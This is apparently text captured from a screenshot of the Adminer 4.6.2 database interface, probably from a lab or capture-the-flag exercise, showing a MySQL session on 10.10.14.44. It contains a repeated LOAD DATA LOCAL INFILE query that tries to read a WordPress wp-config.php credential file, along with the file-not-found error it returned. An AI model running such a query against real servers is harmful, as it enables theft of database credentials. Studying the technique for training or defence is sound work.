 Language: English
MySQL » 10.10.14.44 » mysql » SQL command
Adminer 4.6.2 4.7.7
SQL command
DB: mysql
SQL command Import
Export Create table
select columns_priv
select column_stats
select db
select event
select func
select general_log
select gtid_slave_pos
select help_category
select help_keyword
select help_relation
select help_topic
select host
select index_stats
select innodb_index_stats
select innodb_table_stats
select plugin
select proc
select procs_priv
select proxies_priv
LOAD DATA LOCAL INFILE '/var/www/html/wp-content/wp-config.php'
INTO TABLE mysql.user
FIELDS TERMINATED BY "\n"
Error in query (7890): Can't find file '/var/www/html/wp-content/wp-config.php'.
LOAD DATA LOCAL INFILE '/var/www/html/wp-content/wp-config.php'
INTO TABLE mysql.user
FIELDS TERMINATED BY "\n"
Execute Limit rows: Stop on error Show only errors